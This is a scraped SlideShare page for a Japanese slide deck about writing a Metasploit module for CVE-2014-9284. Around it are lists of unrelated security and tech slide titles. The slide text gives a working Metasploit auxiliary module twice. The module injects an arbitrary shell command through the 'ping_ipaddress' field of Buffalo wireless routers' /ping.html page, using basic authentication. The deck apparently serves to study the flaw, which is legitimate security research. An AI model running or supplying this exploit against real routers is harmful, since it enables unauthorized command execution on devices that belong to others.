More Related Content

PPTX

The vulnerabilities never bothered me anyway PDF

PPTX

PPTX

PPTX

もしWebセキュリティのエンジニアがRFC7540の「HTTP/2アプリ」をWeb診断したら PPTX

PPTX

PPTX

Viewers also liked

PPTX

PDF

PDF

o-checker:悪性文書ファイル検知ツール~ファイルサイズからにじみ出る悪意 by 大坪 雄平 PDF

Malwat4 20130223 analyzing_android_malware PDF

リナックスに置ける様々なリモートエキスプロイト手法 by スクハー・リー PDF

PDF

IDAの脆弱性とBug Bounty by 千田 雅明 PPTX

PDF

フリーでできるセキュリティチェック OpenVAS CLI編 PPTX

PPTX

PPTX

ハニーポットで見る攻撃手法(特に結論はありません) PPTX

フリーでできるセキュリティ インフラ(Nessus)編 PPTX

フリーでできるセキュリティWeb編(SQLMあpを楽しもう) PPTX

Cybozu.com security challengeに参加したよ PPTX

Nmap 9 truth "Nothing to say any more" PPTX

PPTX

PPTX

PDF

Trend Micro CTF Asia Pacific & Japan -defensive100- More from abend_cve_9999_0001

PPTX

PPTX

Burp Suite Japanユーザグループ紹介 PPTX

PPTX

PPTX

PPTX

PPTX

PPTX

PPTX

Bypassing Windows Security Functions(en) PPTX

Bypassing Windows Security Functions(ja) PPTX

PPTX

Bypassing anti virus using powershell Recently uploaded

PDF

krsk_aws_re-growth_aws_devops_agent_20251211 PDF

音楽アーティスト探索体験に特化した音楽ディスカバリーWebサービス「DigLoop」|Created byヨハク技研 PDF

2025/12/12 AutoDevNinjaピッチ資料 - 大人な男のAuto Dev環境 PDF

ソフトとハードの二刀流で実現する先進安全・自動運転のアルゴリズム開発【DENSO Tech Night 第二夜】 ー高精度な画像解析 / AI推論モデル ... PDF

ソフトウェアエンジニアがクルマのコアを創る!? モビリティの価値を最大化するソフトウェア開発の最前線【DENSO Tech Night 第一夜】 PPTX

君をむしばむこの力で_最終発表-1-Monthon2025最終発表用資料-.pptx Metsploitのシグネチャを作ってみた。(CVE-2014-9284)

- 1.

- 2.

- 4.

- 5.

- 6.

- 7.

- 8.

- 9.

require 'msf/core'

class Metasploit3< Msf::Auxiliary

include Msf::Exploit::Remote::HttpClient

include Msf::Auxiliary::Report



def initialize

super(

'Name' => 'Buffalo Wireless Router OS Command Injection', 'Version' => '$Revision:$',

'Description' => 'Buffalo Wireless Router OS Command Injection.BHR-4GRV2 Ver.1.04 > ,WEX-300 Ver.1.60 > ,WHR-1166DHP Ver.1.60 > ,WHR-300HP2 Ver.1.60

> ,WHR-600D Ver.1.60 > ,WMR-300 Ver.1.60 > ,WSR-600DHP Ver.1.60 >.',

‘Author’ => [‘Satoshi Ogawa’],‘License’ => MSF_LICENSE,‘References’ =>[ [ 'CVE', '2014-9284'],[ 'URL', 'https://jvn.jp/jp/JVN50447904/' ], ] )

register_options(



[ Opt::RHOST('',[true,'router ip','']), OptString.new('USERNAME', [ true, 'basic authentication username', 'admin']),

OptString.new('PASSWORD', [ true, 'basic authentication password', '']), OptString.new('CMD', [ true, 'Command', 'sleep 10']),

OptString.new('RES_FLG', [ true, 'yes:Display Response no:No Display', 'no']), ], self.class)

end

def run

begin

rhost = datastore['RHOST']

user = datastore['USERNAME']

pass = datastore['PASSWORD']

cmd = datastore['CMD']

res_flg = datastore['RES_FLG']

user_pass = Rex::Text.encode_base64(user + ":" + pass)

decode = Rex::Text.decode_base64(user_pass)

postrequest = "ping_ipaddress=1|#{cmd}"

starttime = Time.now

res = send_request_cgi({ 'uri' => "/ping.html", 'version' => "1.1", 'method' => 'POST', 'data' => postrequest,'headers' => {

'Authorization' => "Basic #{user_pass}", 'Proxy-Connection' => "Keep-Alive",} })

endtime = Time.now

interval = endtime - starttime



print_status("ResponseTime: #{interval} sec")

if res_flg == "yes" then

print_status("#{res}")

end

end

rescue ::Rex::ConnectionRefused, ::Rex::HostUnreachable, ::Rex::ConnectionTimeout

rescue ::Timeout::Error, ::Errno::EPIPE =>e

puts e.message

end

end

- 10.

- 11.

- 12.

- 13.

- 14.

- 15.

- 16.

![require 'msf/core'

class Metasploit3 < Msf::Auxiliary

include Msf::Exploit::Remote::HttpClient

include Msf::Auxiliary::Report

def initialize

super(

'Name' => 'Buffalo Wireless Router OS Command Injection', 'Version' => '$Revision:$',

'Description' => 'Buffalo Wireless Router OS Command Injection.BHR-4GRV2 Ver.1.04 > ,WEX-300 Ver.1.60 > ,WHR-1166DHP Ver.1.60 > ,WHR-300HP2 Ver.1.60

> ,WHR-600D Ver.1.60 > ,WMR-300 Ver.1.60 > ,WSR-600DHP Ver.1.60 >.',

‘Author’ => [‘Satoshi Ogawa’],‘License’ => MSF_LICENSE,‘References’ =>[ [ 'CVE', '2014-9284'],[ 'URL', 'https://jvn.jp/jp/JVN50447904/' ], ] )

register_options(

[ Opt::RHOST('',[true,'router ip','']), OptString.new('USERNAME', [ true, 'basic authentication username', 'admin']),

OptString.new('PASSWORD', [ true, 'basic authentication password', '']), OptString.new('CMD', [ true, 'Command', 'sleep 10']),

OptString.new('RES_FLG', [ true, 'yes:Display Response no:No Display', 'no']), ], self.class)

end

def run

begin

rhost = datastore['RHOST']

user = datastore['USERNAME']

pass = datastore['PASSWORD']

cmd = datastore['CMD']

res_flg = datastore['RES_FLG']

user_pass = Rex::Text.encode_base64(user + ":" + pass)

decode = Rex::Text.decode_base64(user_pass)

postrequest = "ping_ipaddress=1|#{cmd}"

starttime = Time.now

res = send_request_cgi({ 'uri' => "/ping.html", 'version' => "1.1", 'method' => 'POST', 'data' => postrequest,'headers' => {

'Authorization' => "Basic #{user_pass}", 'Proxy-Connection' => "Keep-Alive",} })

endtime = Time.now

interval = endtime - starttime

print_status("ResponseTime: #{interval} sec")

if res_flg == "yes" then

print_status("#{res}")

end

end

rescue ::Rex::ConnectionRefused, ::Rex::HostUnreachable, ::Rex::ConnectionTimeout

rescue ::Timeout::Error, ::Errno::EPIPE =>e

puts e.message

end

end](https://image.slidesharecdn.com/metsploit-150813164714-lva1-app6891/85/Metsploit-CVE-2014-9284-9-320.jpg?cb=1439484466)